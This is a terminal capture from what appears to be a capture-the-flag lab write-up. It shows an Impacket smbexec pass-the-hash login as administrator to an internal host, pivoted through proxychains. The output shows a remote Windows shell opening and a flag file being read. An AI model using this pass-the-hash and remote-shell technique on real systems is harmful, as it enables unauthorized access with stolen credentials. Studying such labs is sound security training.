 (myenv)(root kali)-[~/share]
# proxychains python smbexec.py -hashes :2f1b57eefb2d152196836b0516abea80 administrator@172.22.9.7
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.9.7:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\Users\Administrator\flag\flag04.txt
Certify
flag04: flag{99ce0e56-da86-4faa-a845-596729173138}
先知社区